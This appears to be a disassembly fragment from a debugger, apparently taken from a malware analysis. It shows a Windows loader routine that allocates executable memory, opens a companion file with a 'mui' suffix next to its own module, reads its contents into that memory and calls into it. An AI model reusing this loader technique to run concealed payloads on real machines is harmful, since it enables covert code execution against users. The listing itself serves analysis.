 0F85 2EFFFFFF jne 11F8E8
4C:8BA424 C8010000 mov r12,qword ptr ss:[rsp+1C8]
83A424 C0010000 00 and dword ptr ss:[rsp+1C0],0
33C9 xor ecx,ecx
BA 00000800 mov edx,80000
44:8D49 40 lea r9d,qword ptr ds:[rcx+40] r9d:L"\"C:\\Users\\Administra
41:B8 00100000 mov r8d,1000
41:FFD5 call r13 VirtualAlloc
45:33ED xor r13d,r13d
48:8BF8 mov rdi,rax
48:85C0 test rax,rax
75 14 jne 11F9FD
48:8B8C24 C0010000 mov rcx,qword ptr ss:[rsp+1C0]
FFD5 call rbp
B8 04000000 mov eax,4
E9 AC000000 jmp 11FAA9
48:8B8C24 B0010000 mov rcx,qword ptr ss:[rsp+1B0]
48:8D5424 50 lea rdx,qword ptr ss:[rsp+50]
41:B8 04010000 mov r8d,104
41:FFD6 call r14 GetModuleFileNameA
85C0 test eax,eax
75 0A jne 11FA21
B8 03000000 mov eax,3
E9 88000000 jmp 11FAA9
45:33C9 xor r9d,r9d r9d:L"\"C:\\Users\\Administra
48:98 cdqe
4C:896C24 30 mov qword ptr ss:[rsp+30],r13
48:8D4C24 50 lea rcx,qword ptr ss:[rsp+50]
45:8D41 01 lea r8d,qword ptr ds:[r9+1]
ium
BA 00000080 mov edx,80000000
44:896C24 28 mov dword ptr ss:[rsp+28],r13d
C74404 4D 6D756900 mov dword ptr ss:[rsp+rax+4D],69756D
C74424 20 03000000 mov dword ptr ss:[rsp+20],3
41:FFD7 call r15 CreateFileA
48:8BF0 mov rsi,rax
48:83F8 FF cmp rax,FFFFFFFFFFFFFFFF
74 99 je 11F9E3
4C:8D8C24 C0010000 lea r9,qword ptr ss:[rsp+1C0]
41:B8 00000800 mov r8d,80000
48:8BD7 mov rdx,rdi
48:8BC8 mov rcx,rax
4C:896C24 20 mov qword ptr ss:[rsp+20],r13
FF5424 40 call qword ptr ss:[rsp+40] ReadFile
48:8BCE mov rcx,rsi
FFD5 call rbp CloseHandle
44:0FB75F 02 movzx r11d,word ptr ds:[rdi+2]
0FB707 movzx eax,word ptr ds:[rdi]
4C:8B8C24 B8010000 mov r9,qword ptr ss:[rsp+1B8] [rsp+1B8]:L"\"C:\\Users\\Admi
4C:03DF add r11,rdi
48:03C7 add rax,rdi
45:33C0 xor r8d,r8d
49:8BD4 mov rdx,r12
48:8BCB mov rcx,rbx
4C:895C24 20 mov qword ptr ss:[rsp+20],r11
FFD0 call rax
EB 05 jmp 11FAA9
B8 01000000 mov eax,1
48:81C4 68010000 add rsp,168